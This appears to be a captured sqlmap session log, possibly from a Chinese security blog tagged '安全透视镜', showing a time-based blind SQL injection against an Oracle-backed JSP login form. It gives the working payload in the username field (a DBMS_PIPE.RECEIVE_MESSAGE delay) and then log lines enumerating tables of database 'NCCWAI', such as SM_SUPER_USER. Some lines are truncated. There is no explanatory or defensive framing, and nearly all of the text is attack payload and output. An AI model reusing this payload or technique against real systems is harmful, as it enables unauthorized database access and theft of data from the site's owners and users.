 Payload: username=admin' AND 9511=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(85)||CHR(112)||CHR(87),5)
='qMDc&password=+z3VgEDJpVuEHdRPPzbCFTCa9Q0sKLOZ5q4ZLhxjuok=
---
[13:02:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:02:13] [INFO] fetching tables for database: 'NCCWAI'
[13:02:13] [INFO] fetching number of tables for database 'NCCWAI'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cooki
hich intersect with yours. Do you want to merge them in further requests? [Y/n] Y
.............................. (done)
[13:02:14] [WARNING] it is very important to not stress the network connection during usage of time-base
to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:02:30] [INFO] adjusting time delay to 1 second due to good response times
067
[13:02:38] [INFO] retrieved: SM_SUPER_USER
[13:03:36] [INFO] retrieved: BI_CONF_METADV
[13:04:36] [INFO] retrieved: BI_CONF_DS
[13:04:54] [INFO] retrieved: SM_INIT_DATA
[13:05:44] [INFO] retrieved: SM_SECURITYLOG_STRATEGY
[13:07:11] [INFO] retrieved: PUB_OID
[13:07:43] [INFO] retrieved: SM_SECURITYLOGNAME
[13:08:57] [INFO] retrieved: SM_SECURITYLOG_202007
[13:09:37] [INFO] retrieved: NC_TABLE
[13:10:11] [INFO] retrieved: BAP_FS_MODULE
安全透视镜